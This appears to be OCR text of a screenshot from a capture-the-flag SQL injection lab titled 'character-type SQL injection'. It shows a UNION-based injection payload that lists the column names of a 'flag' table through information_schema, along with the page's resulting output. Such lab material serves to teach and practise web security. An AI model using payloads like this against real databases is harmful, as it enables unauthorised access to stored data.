 SQL 字符型注入
ID 输个1试试？ Search
select * from news where id='-1' union select group_concat(column_name), 1 from information_schema.columns where
table_name='flag' #'
ID: flag
Data: 1